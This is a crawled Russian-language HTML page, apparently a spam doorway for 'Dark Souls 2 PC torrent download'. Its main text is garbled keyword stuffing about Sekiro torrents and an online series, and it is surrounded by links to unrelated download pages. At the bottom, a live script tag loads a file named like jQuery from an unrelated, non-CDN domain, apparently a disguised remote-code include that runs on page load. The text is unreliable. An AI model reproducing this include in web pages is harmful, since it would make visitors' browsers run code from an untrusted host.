

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://kooyaejee.philosophistry.com/zwtphd-dark-souls-2-pc-skachat-torrent.html
body_size: 2062
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Дарк соулс 2 pc скачать торрент - kooyaejee.philosophistry.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">kooyaejee.philosophistry.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Дарк соулс 2 pc скачать торрент</h2>
                            </header>
                            <p>Скачать Sekiro Shadows Die Twice торрент от Механики или хатаб. Легендарная компания From Software, которая работала над созданием таких игр как. Скачать Sekiro Shadows Die Twice торрент от Механики или хатаб. Легендарная компания From Software, которая. СМОТРЕТЬ КИНО ОНЛАЙН! Сериал: КВЕСТ 2015 1 серия Expand text… тодоренко. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="zwtphd-mod-mmorpg-dlya-samp.html">Мод mmorpg для samp</a></li>
                                <li><a href="zwtphd-skachat-albom-adrenaline-deftones.html">Скачать альбом adrenaline deftones</a></li>
                                <li><a href="zwtphd-minus-natali-leps.html">Минус натали лепс</a></li>
                                <li><a href="zwtphd-drayver-brother-2030-win-7-x64-skachat.html">Драйвер brother 2030 win 7 x64 скачать</a></li>
                                <li><a href="zwtphd-maynkraft-mody-na-graviti-fols.html">Майнкрафт моды на гравити фолс</a></li>
                                <li><a href="zwtphd-geforce-440-gt-skachat-drayver.html">Geforce 440 gt скачать драйвер</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zwtphd-skachat-kino-devushka-naprotiv-cherez-torrent.html">Скачать кино девушка напротив через торрент</a></li>
                                            <li><a href="zwtphd-devid-hanter-vse-knigi.html">Дэвид хантер все книги</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zwtphd-uvedomlenie-o-perehode-na-upd-obrazec.html">Уведомление о переходе на упд образец</a></li>
                                            <li><a href="zwtphd-skachat-simulyator-passazhirskih-samoletov.html">Скачать симулятор пассажирских самолетов</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zwtphd-zayavlenie-po-faktu-internet-moshennichestva.html">Заявление по факту интернет мошенничества</a></li>
                                            <li><a href="zwtphd-skachat-blank-putevogo-lista-ukraina.html">Скачать бланк путевого листа украина</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zwtphd-scherbatyh-yu-v-psihologiya-stressa-i-metody-korrekcii.html">Щербатых ю в психология стресса и методы коррекции</a></li>
                                            <li><a href="zwtphd-chto-takoe-winrar.html">Что такое winrar</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
